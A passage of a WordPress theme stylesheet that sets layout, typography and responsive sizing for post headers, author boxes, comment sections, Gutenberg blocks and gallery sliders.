    color: #c3c3c3;
}

.entry-crumbs a:hover {
    color: #777;
}

.entry-crumbs .td-bread-sep {
    font-size: 8px;
    margin: 0 5px;
}

.td-sidebar-left .td-crumb-container {
    padding-left: 372px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-sidebar-left .td-crumb-container {
        padding-left: 341px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-sidebar-left .td-crumb-container {
        padding-left: 256px;
    }
}

@media (max-width: 767px) {
    .td-sidebar-left .td-crumb-container {
        padding-left: 0;
    }
}

.td-sidebar-left-content {
    float: right !important;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-sidebar-left-content {
        float: none !important;
    }
}


/*  ----------------------------------------------------------------------------
    Category
*/

.td-category {
    list-style: none;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    margin-top: 0;
    margin-bottom: 10px;
    line-height: 1;
}

.td-category li {
    display: inline-block;
    margin: 0 5px 5px 0;
    line-height: 1;
}

.td-category a {
    color: #fff;
    background-color: #222222;
    padding: 3px 6px 4px 6px;
    white-space: nowrap;
    display: inline-block;
}

.td-category a:hover {
    opacity: 0.9;
}

.single .td-category {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .single .td-category {
        margin-bottom: 0;
    }
}


/*  ----------------------------------------------------------------------------
    Post title
*/

.post {
    background-color: #fff;
}

.post header .entry-title {
    margin-top: 0;
    margin-bottom: 7px;
    word-wrap: break-word;
    font-size: 31px;
    line-height: 40px;
    font-weight: 600;
    /* responsive portrait phone */
}

@media (max-width: 1018px) {
    .post header .entry-title {
        font-size: 32px;
        line-height: 36px;
    }
}

@media (max-width: 767px) {
    .post header .entry-title {
        margin-top: 3px;
        margin-bottom: 9px;
    }
}


/*  ----------------------------------------------------------------------------
    Subtitle
*/

.td-post-sub-title {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 16px;
    font-style: italic;
    font-weight: 300;
    line-height: 24px;
    color: #999;
    margin: 9px 0 14px 0;
}

@media (max-width: 767px) {
    .td-post-sub-title {
        margin: 0 0 16px;
    }
}


/*  ----------------------------------------------------------------------------
    Author - Date - Comments - Count views
*/

.bypostauthor {
    line-height: 1;
}

header .td-module-meta-info {
    margin-bottom: 16px;
}

header .td-post-author-name {
    font-weight: 400;
    color: #444;
    float: left;
}

header .td-post-author-name a {
    font-weight: 700;
    margin-right: 3px;
}

header .td-post-date {
    margin-left: 4px;
    color: #444;
    float: left;
}

header .td-post-views {
    float: right;
    margin-right: 22px;
}

header .td-post-views span {
    line-height: 15px;
    vertical-align: top;
}

header .td-icon-views {
    position: relative;
    line-height: 17px;
    font-size: 14px;
    margin-right: 5px;
}

header .td-post-comments {
    float: right;
    position: relative;
    top: 2px;
}

header .td-post-comments a {
    color: #444;
}

header .td-post-comments i {
    vertical-align: middle;
}

header .td-icon-comments {
    margin-right: 5px;
    font-size: 9px;
}

.post footer {
    clear: both;
}

.page-nav.page-nav-post {
    margin-top: 0;
}


/*  ----------------------------------------------------------------------------
    Source and Via
*/

.td-post-source-tags {
    font-size: 11px;
}

.td-post-source-tags a {
    font-size: 11px;
}

.td-post-source-tags .td-no-tags {
    margin-bottom: 34px;
}

.td-post-source-via {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
}

.td-post-small-box {
    margin-bottom: 4px;
    line-height: 20px;
    clear: left;
    height: 20px;
    display: table;
}

.td-post-small-box span {
    background-color: #222222;
    padding: 5px 9px;
    color: #fff;
    display: block;
    text-transform: uppercase;
    line-height: 10px;
    float: left;
    height: 20px;
}

.td-post-small-box a {
    display: block;
    float: left;
    border: 1px solid #ededed;
    margin-left: 4px;
    line-height: 8px;
    color: #111111;
    padding: 5px 8px;
    height: 20px;
}

.td-post-small-box a:hover {
    color: #fff;
    background-color: #4db2ec;
    border-color: #4db2ec;
}


/*  ----------------------------------------------------------------------------
    Tags
*/

.td-tags {
    margin: 0 0 30px 0;
    font-family: 'Open Sans', arial, sans-serif;
    display: table;
    line-height: 20px;
    font-weight: 600;
}

.td-tags li {
    list-style: none;
    display: inline-block;
    line-height: 20px;
    margin-left: 0;
    float: left;
    margin-bottom: 4px;
}

.td-tags span,
.td-tags a {
    margin-right: 4px;
    margin-left: 0;
}


/*  ----------------------------------------------------------------------------
    Next / Prev article
*/

.td-post-next-prev-content {
    display: inline-block;
    font-family: 'Roboto', sans-serif;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 12px;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.td-post-next-prev-content a {
    display: block;
    font-size: 15px;
    color: #222;
    line-height: 21px;
    margin-bottom: 43px;
}

.td-post-next-prev-content a:hover {
    color: #4db2ec;
}

.td-post-next-post {
    text-align: right;
}

.td-next-prev-separator {
    display: none;
}

#td-outer-wrap .td-post-prev-post,
#td-outer-wrap .td-post-next-post {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    #td-outer-wrap .td-post-prev-post,
    #td-outer-wrap .td-post-next-post {
        width: 50%;
        float: left;
    }
}


/*  ----------------------------------------------------------------------------
    Author box
*/

.author-box-wrap {
    border: 1px solid #ededed;
    padding: 21px;
    margin-bottom: 48px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .author-box-wrap {
        text-align: center;
    }
}

.author-box-wrap .avatar {
    float: left;
    max-width: 96px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .author-box-wrap .avatar {
        margin-bottom: 5px;
        float: none;
    }
}

.author-box-wrap .desc {
    margin-left: 117px;
    font-size: 12px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .author-box-wrap .desc {
        margin-left: 0;
    }
}

.author-box-wrap .td-social-icon-wrap .td-icon-font {
    color: #222;
}

.author-box-wrap .td-author-social {
    margin-bottom: -5px;
}

.author-box-wrap .td-author-social a {
    color: #444;
    margin-top: 11px;
}

.author-box-wrap .td-author-social a:hover {
    color: #4db2ec;
}

.author-box-wrap .td-author-social .td-icon-font {
    font-size: 15px;
    width: auto;
    min-width: 18px;
    height: auto;
    margin-right: 15px;
}

.td-author-name {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 15px;
    line-height: 21px;
    font-weight: 700;
    margin: 7px 0 8px 0;
}

.td-author-name a {
    color: #222;
}

.td-author-name a:hover {
    color: #4db2ec;
}

.td-author-url {
    font-size: 11px;
    font-style: italic;
    line-height: 21px;
    margin-bottom: 6px;
}

.td-author-url a {
    color: #444;
}

.td-author-url a:hover {
    color: #4db2ec;
}


/*  ----------------------------------
    Post embeds
*/

.wp-embedded-content {
    width: 100%;
}

.td-post-content .wpml-ls-statics-post_translations .wpml-ls-flag {
    margin-bottom: 0;
}

.single.wpb-js-composer .td-post-content .tdc-row {
    width: 100%;
}


/*  ----------------------------------------------------------------------------
    Default Post Template
*/

.td-post-content p:empty {
    display: none;
}

.td-post-featured-image {
    position: relative;
}

.td-post-featured-image img {
    display: block;
    margin-bottom: 26px;
    width: 100%;
}

.td-post-featured-image .wp-caption-text {
    margin-bottom: 26px;
    z-index: 1;
}

.td-post-content {
    margin-top: 21px;
    padding-bottom: 16px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-post-content {
        margin-top: 16px;
    }
}

.td-post-content p {
    word-wrap: break-word;
}

.td-post-content img {
    display: block;
}

.td-post-content table {
    margin-bottom: 21px;
}

.td-post-content .td-gallery {
    clear: both;
}

.td-post-content .fb-video {
    margin-bottom: 26px;
}

.td-post-content #fb-root+p {
    margin: 0;
}

.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
}

.td-post-template-default .td-post-title div.td-post-views {
    margin-right: 0;
}

@media (max-width: 1018px) {
    .td-post-template-default .td-post-header header .entry-title {
        font-size: 32px;
        line-height: 36px;
    }
}

.td-post-template-default .td-post-featured-image img {
    width: auto;
}


/*  ----------------------------------------------------------------------------
    Comment section
*/

.comment {
    list-style: none;
    margin-left: 0;
    padding-bottom: 13px;
    border-bottom: 1px dashed #ededed;
    margin-bottom: 21px;
}

.comment:first-child {
    border-top: none;
}

.comment .avatar {
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
    width: 50px;
}

.comment cite {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 700;
    font-style: normal;
    font-size: 14px;
    line-height: 1;
    /* responsive 500px phone */
}

@media (max-width: 500px) {
    .comment cite {
        font-size: 16px;
    }
}

.comment cite a {
    /* responsive 500px phone */
}

@media (max-width: 500px) {
    .comment cite a {
        display: block;
    }
}

.comment .comment-content,
.comment .comment-meta,
.comment .comment-respond {
    margin-left: 70px;
}

.comment .comment-content {
    margin-top: 7px;
}

.comment .comment-content p {
    margin-bottom: 21px;
}

.comment .comment-content p:last-child {
    margin-bottom: 0;
}

.comment p {
    margin-bottom: 0;
    word-wrap: break-word;
}

.comment .logged-in-as {
    margin-bottom: 10px;
}

.comment .children {
    margin-left: 70px;
    padding-top: 16px;
    border-top: 1px dashed #ededed;
    margin-top: 13px;
    /* responsive portrait phone */
}

@media (max-width: 500px) {
    .comment .children {
        margin-left: 34px;
    }
}

.comment .children .children {
    margin-left: 56px;
    /* responsive portrait phone */
}

@media (max-width: 500px) {
    .comment .children .children {
        margin-left: 0;
    }
}

.comment .children .comment:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}

.comment .children .comment .avatar {
    width: 36px;
    height: 36px;
    position: relative;
    top: 5px;
    /* responsive 500px phone */
}

@media (max-width: 500px) {
    .comment .children .comment .avatar {
        top: 0;
    }
}

.comment .children .comment .comment-content,
.comment .children .comment .comment-meta,
.comment .children .comment .comment-respond {
    margin-left: 56px;
}

.td-comments-title-wrap {
    transform: translateZ(0);
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
}

.comment-link {
    font-size: 11px;
    line-height: 1;
    color: #b4b4b4;
    padding-left: 10px;
    /* responsive 500px phone */
}

@media (max-width: 500px) {
    .comment-link {
        padding-left: 0;
        margin-bottom: 5px;
        margin-top: 5px;
        display: block;
    }
}

.comment-edit-link {
    font-size: 11px;
    line-height: 1;
    padding-left: 10px;
    /* responsive 500px phone */
}

.comment-edit-link:hover {
    text-decoration: underline;
}

@media (max-width: 500px) {
    .comment-edit-link {
        padding-left: 0;
        margin-bottom: 5px;
        margin-top: 5px;
        display: block;
    }
}

.comment-meta {
    margin-top: 3px;
}

.comment-respond {
    margin-bottom: 21px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .comment-respond {
        margin-left: 0 !important;
    }
}

.comment-reply-link {
    font-size: 11px;
    color: #b4b4b4;
}

.comment-reply-link:hover {
    color: #4db2ec;
}

.single .comments {
    margin-bottom: 48px;
    padding-top: 10px;
    margin-top: -10px;
}


/*  ----------------------------------------------------------------------------
    Comment form
*/

#reply-title {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 7px;
    margin-top: 10px;
}

.logged-in-as {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 13px;
}

.logged-in-as a {
    color: #111111;
    font-weight: 600;
    /* responsive portrait phone */
}

.logged-in-as a:hover {
    color: #4db2ec;
}

@media (max-width: 767px) {
    .logged-in-as a:last-child {
        display: block;
        float: right;
    }
}

#cancel-comment-reply-link {
    font-size: 12px;
    font-weight: 400;
    color: #111111;
    margin-left: 10px;
}

#cancel-comment-reply-link:hover {
    color: #4db2ec;
}

.comment .comment-form-input-wrap {
    margin-top: 0;
    margin-bottom: 21px;
}

.comment-subscription-form {
    margin-bottom: 3px;
    font-size: 13px;
}

.comment-subscription-form .subscribe-label {
    margin-left: 3px;
    position: relative;
    top: -1px;
}

.td-login-comment {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-login-comment {
        background-color: #222;
        width: 100%;
        margin-top: 20px;
        text-align: center;
        text-transform: uppercase;
        font-size: 14px;
        font-weight: bold;
    }
    .td-login-comment a {
        color: #fff;
        padding: 14px 0 15px;
        line-height: 19px;
        display: block;
    }
}

.comments .comment-form .submit {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .comments .comment-form .submit {
        width: 100%;
        font-size: 15px;
        font-weight: bold;
        padding: 15px 0;
        text-transform: uppercase;
    }
}

.comments {
    clear: both;
}

.comment-form .td-warning-comment,
.comment-form .td-warning-author,
.comment-form .td-warning-email,
.comment-form .td-warning-email-error {
    display: none;
}

.comment-form textarea {
    display: block;
}

.td-comment-form-warnings .td-warning-comment,
.td-comment-form-warnings .td-warning-author,
.td-comment-form-warnings .td-warning-email,
.td-comment-form-warnings .td-warning-email-error {
    margin-bottom: -11px;
    color: #ff7a7a;
    font-size: 11px;
    font-style: italic;
    line-height: 15px;
}

.td-form-comment,
.td-form-author,
.td-form-email,
.td-form-url {
    margin-top: 0;
    margin-bottom: 21px;
}

.comment-pagination {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .comment-pagination {
        margin-bottom: 25px;
        margin-left: -3%;
        margin-right: -3%;
        text-align: center;
    }
    .comment-pagination a {
        background-color: #222;
        color: #fff;
        padding: 14px 0;
        display: inline-block;
        width: 45%;
        text-align: center;
        line-height: 1;
        margin: 0 2%;
        font-size: 13px;
    }
}

.comment-list li:last-child {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .comment-list li:last-child {
        border: none;
    }
}

.comment-form-cookies-consent label {
    margin-left: 8px;
}

.comment-form-cookies-consent * {
    vertical-align: middle;
}


/*  ----------------------------------------------------------------------------
    less for Gutenberg elements
*/

.wp-block-image figcaption {
    font-family: Verdana, Geneva, sans-serif;
    text-align: left;
    margin: 6px 0 26px 0;
    font-size: 11px;
    font-style: italic;
    font-weight: normal;
    line-height: 17px;
    color: #444;
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
    font-family: Verdana, Geneva, sans-serif;
    font-size: 11px;
    line-height: 17px;
}

.wp-block-categories {
    padding: 0 10px;
}

.wp-block-categories,
.wp-block-categories ul {
    list-style-type: none;
}

.wp-block-categories ul {
    margin: 5px 0 0;
    padding-left: 26px;
}

.wp-block-categories li {
    margin-left: 0;
    margin-bottom: 5px;
}

.wp-block-categories li:last-child {
    margin-bottom: 0;
}

.wp-block-categories a {
    color: #000;
}

.wp-block-categories a:hover {
    text-decoration: none;
    color: #4db2ec;
}

.wp-block-categories .td-widget-no {
    float: right;
}

.wp-block-categories select {
    height: 30px;
    margin-bottom: 10px;
    margin-top: 13px;
    padding: 0 5px;
}

.wp-block-quote cite {
    color: #6c7781;
    font-size: 13px;
    margin-top: 1em;
    position: relative;
    font-style: normal;
}

.wp-block-archives {
    font-family: 'Open Sans', arial, sans-serif;
}

.wp-block-archives li {
    line-height: 30px;
    list-style: none;
    padding: 0;
    margin-left: 0 !important;
}

.wp-block-archives li a {
    color: #222222;
}

.wp-block-archives li a:hover {
    color: #4db2ec;
    text-decoration: none !important;
}

.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
    margin-left: 0;
}

.wp-block-latest-comments .wp-block-latest-comments__comment {
    display: flex;
    margin: 10px 0 !important;
    line-height: 21px;
    padding-bottom: 13px;
    font-size: 12px;
}

.wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-date {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    margin-bottom: 5px;
}

.wp-block-latest-comments .wp-block-latest-comments__comment p {
    margin-bottom: 0;
}

.wp-block-latest-comments .wp-block-latest-comments__comment a {
    color: #222222;
    font-style: italic;
    font-size: 11px;
    font-weight: bold;
}

.wp-block-latest-comments .wp-block-latest-comments__comment a:hover {
    color: #4db2ec;
    text-decoration: none !important;
}

.wp-block-latest-posts:not(.is-grid) li {
    list-style: none;
    margin-bottom: 8px !important;
    margin-left: 0;
    padding-bottom: 7px;
    border-bottom: 1px dashed #f1f1f1;
    font-family: 'Roboto', sans-serif;
}

.wp-block-latest-posts:not(.is-grid) li:last-child {
    border-bottom: none;
}

.wp-block-latest-posts:not(.is-grid) li a {
    display: inline-block;
    color: #222222;
    line-height: 21px;
}

.wp-block-latest-posts:not(.is-grid) li a:hover {
    color: #4db2ec;
    text-decoration: none !important;
}

.wp-block-latest-posts:not(.is-grid) .wp-block-latest-posts__post-date {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    margin-bottom: 5px;
}

.wp-block-button:not(.is-style-outline) .wp-block-button__link {
    transition: background-color 0.1s ease;
    -webkit-transition: background-color 0.1s ease;
    padding: 9px 12px;
    font-size: 16px;
    line-height: 20px;
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
}

.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {
    background-color: #444 !important;
    text-decoration: none !important;
}

.wp-block-button:not(.is-style-outline) .wp-block-button__link:not([class*="has-background"]) {
    background-color: #4db2ec;
}

.wp-block-button.is-style-outline .wp-block-button__link {
    border-width: 2px;
    border-style: solid;
    transition: all 0.1s ease;
    -webkit-transition: all 0.1s ease;
}

.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]) {
    background-color: transparent;
}

.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]):hover {
    background-color: #4db2ec;
}

.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-text-color"]) {
    color: #4db2ec;
    border-color: #4db2ec;
}

.wp-block-button.is-style-outline .wp-block-button__link:hover {
    background-color: #444;
    color: #fff;
    text-decoration: none !important;
}

p.has-drop-cap:not(:focus):first-letter {
    font-size: 79px;
    line-height: 69px;
    margin: 0 9px 0 0;
    padding: 0 13px 0 0;
    color: inherit;
}

p.has-drop-cap:not([class*="has-text-color"]):not(:focus):first-letter {
    color: #4B4B4B;
}

@media (min-width: 1485px) {
    .alignwide {
        width: calc(100% + 400px);
        margin-left: -200px;
        max-width: 100vw;
    }
    .alignwide.wp-block-video video {
        width: 100%;
    }
}

.alignfull {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    width: 100vw !important;
    max-width: none !important;
    margin-left: 0;
    margin-right: 0;
}

.alignfull.wp-block-cover.has-parallax {
    left: auto;
    transform: none;
    margin-left: calc((-100vw + 100%) / 2);
}

.alignfull.wp-block-columns {
    padding-left: 8px;
    padding-right: 8px;
}

.alignfull.wp-block-embed-wordpress-tv .wp-block-embed__wrapper {
    padding-bottom: 56.25%;
}

.alignfull.wp-block-embed-wordpress-tv iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding-left: 8px;
    padding-right: 8px;
}

.wp-block-media-text {
    margin-bottom: 26px;
}

.td-post-content p.has-small-font-size {
    font-size: 11px;
}

.td-post-content p.has-large-font-size {
    font-size: 32px;
}

.td-post-content p.has-larger-font-size {
    font-size: 50px;
}


/*  ----------------------------------------------------------------------------
    wordpress default galleries
*/

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    margin-bottom: 20px;
    width: 100%;
    padding: 0 2%;
}

.gallery-item .gallery-caption {
    text-align: center;
    margin: 0;
}

.gallery-item .gallery-icon img {
    display: inline-block;
}

.gallery-columns-2,
.gallery-columns-3,
.gallery-columns-4,
.gallery-columns-5,
.gallery-columns-6,
.gallery-columns-7,
.gallery-columns-8,
.gallery-columns-9 {
    margin: 0 -2% 20px;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}


/*  ----------------------------------------------------------------------------
    custom gallery-columns-1
*/

.gallery-columns-1 .gallery-item {
    margin-bottom: 30px;
    position: relative;
}

.gallery-columns-1 .gallery-item img {
    display: block;
}

.gallery-columns-1 .gallery-caption {
    position: absolute;
    bottom: 0;
    width: 100%;
    background-color: #0e0e0e;
    color: white;
    font-size: 12px;
    font-style: normal;
    padding: 8px 14px 10px 14px;
}


/*  ----------------------------------------------------------------------------
    less for gallery slider
*/

.post_td_gallery {
    font-family: 'Open Sans', arial, sans-serif;
    color: #fff;
    margin-bottom: 24px;
    background-color: #222;
    overflow: hidden;
    clear: both;
}

.td-gallery-slide-top {
    position: relative;
    min-height: 44px;
    background-color: #111;
}

.td-gallery-title {
    font-style: italic;
    font-size: 14px;
    line-height: 21px;
    font-weight: 600;
    padding: 16px 20px;
    width: 80%;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-gallery-title {
        width: 65%;
        font-size: 13px;
        line-height: 17px;
        padding: 16px;
    }
}


/* controls wrapper */

.td-gallery-controls-wrapper {
    height: 28px;
    margin: auto !important;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
}

.td-gallery-slide-count {
    display: inline-block;
    margin-right: 7px;
    font-style: italic;
    font-size: 12px;
    font-weight: 600;
    vertical-align: middle;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-gallery-slide-count {
        margin-right: 0;
    }
}

.td-gallery-slide-prev-next-but {
    display: inline-block;
    margin-right: 12px;
    vertical-align: middle;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-gallery-slide-prev-next-but {
        margin-right: 8px;
    }
}

.td-gallery-slide-prev-next-but .td-icon-left,
.td-gallery-slide-prev-next-but .td-icon-right {
    font-size: 16px;
    padding: 0 4px;
    /* responsive portrait phone */
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

@media (max-width: 767px) {
    .td-gallery-slide-prev-next-but .td-icon-left,
    .td-gallery-slide-prev-next-but .td-icon-right {
        padding: 0 6px;
    }
}

.td-gallery-slide-prev-next-but .td-icon-left:before {
    content: '\e80c';
}

.td-gallery-slide-prev-next-but .td-icon-right:before {
    content: '\e80d';
}

.td-gallery-slide-copywrite {
    float: right;
    padding: 4px 6px;
    text-align: left;
    font-style: italic;
    line-height: 1;
    font-size: 11px;
    display: inline-block;
    background-color: rgba(0, 0, 0, 0.8);
}

.td-button {
    margin: 0 4.2px 0 4.3px;
    background-size: cover !important;
}

.td-doubleSlider-1 {
    overflow: hidden;
    width: auto;
    height: 580px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-1 {
        height: 420px;
    }
}

@media (max-width: 767px) {
    .td-doubleSlider-1 {
        height: 260px;
    }
}

.td-doubleSlider-1 .td-slide-galery-figure {
    height: 580px;
    text-align: center;
    position: relative;
    /* responsive portrait tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
        width: 980px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
        width: 740px;
        height: 420px;
    }
}

@media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
        width: 100%;
        height: 260px;
    }
}

.td-doubleSlider-1 .td-slide-item img {
    max-width: none;
    max-height: 100%;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-item img {
        max-width: 100%;
    }
}

.td-doubleSlider-1 .td-slide-item {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-item {
        width: 100%;
    }
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    overflow: auto;
}

.td-doubleSlider-1 .td-slide-item .td-slide-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: left;
    /* if caption or description text is present */
}

.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #fff;
    line-height: 18px;
    width: 100%;
    float: left;
    padding: 5px 10px;
    background-color: rgba(0, 0, 0, 0.6);
}

.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
    width: 100%;
}

.td-slide-on-2-columns .td-gallery-title {
    width: 73%;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-slide-on-2-columns .td-gallery-title {
        width: 65%;
    }
}

.td-slide-on-2-columns .td-doubleSlider-1 {
    height: 420px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-slide-on-2-columns .td-doubleSlider-1 {
        height: 320px;
    }
}

@media (max-width: 767px) {
    .td-slide-on-2-columns .td-doubleSlider-1 {
        height: 260px;
    }
}

.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    height: 420px;
    /* responsive portrait tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
        width: 640px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
        width: 484px;
        height: 320px;
    }
}

@media (max-width: 767px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
        width: 100%;
        height: 260px;
    }
}

.td-slide-on-2-columns .td-button {
    margin: 0 5px;
}

.td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 200px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 140px;
    }
}

.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 300px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 200px;
    }
}

.td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 360px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 260px;
    }
}

.td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 420px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 320px;
    }
}

.td-pb-span3 .td-slide-on-2-columns,
.td-pb-span4 .td-slide-on-2-columns,
.td-pb-span5 .td-slide-on-2-columns,
.td-pb-span6 .td-slide-on-2-columns,
.td-pb-span7 .td-slide-on-2-columns,
.td-pb-span8 .td-slide-on-2-columns,
.td-pb-span9 .td-slide-on-2-columns {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 260px;
    }
